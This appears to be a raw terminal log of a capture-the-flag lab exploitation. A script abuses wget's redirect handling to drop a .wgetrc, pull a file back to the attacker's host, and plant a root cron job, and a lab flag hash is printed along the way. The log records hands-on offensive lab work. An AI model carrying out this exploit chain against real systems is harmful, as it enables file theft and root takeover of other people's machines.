 atanas@kotarak-dmz:/tmp/mine$ /usr/bin/authbind python wget-sploit.py
Ready? Is your FTP server running?
FTP found open on 10.10.14.14:21. Let's go then
Serving wget exploit on port 80...
We have a volunteer requesting /archive.tar.gz by GET :)
Uploading .wgetrc via ftp redirect vuln. It should land in /root
10.0.3.133 - - [24/Sep/2020 14:20:01] "GET /archive.tar.gz HTTP/1.1" 301 -
Sending redirect to ftp://anonymous@10.10.14.14:21/.wgetrc
We have a volunteer requesting /archive.tar.gz by POST :)
Received POST from wget, this should be the extracted file:
---[begin]---
950d1425795dfd38272c93ccbb63ae2c
---[eof]---
Sending back a cronjob script as a thank-you for the file...
It should get saved in /etc/cron.d/wget-root-shell on the victim's host (because of .wgetrc we injected in the GET fi
rst response)
10.0.3.133 - - [24/Sep/2020 14:22:01] "POST /archive.tar.gz HTTP/1.1" 200 -
File was served. Check on /root/hacked-via-wget on the victim's host in a minute! :)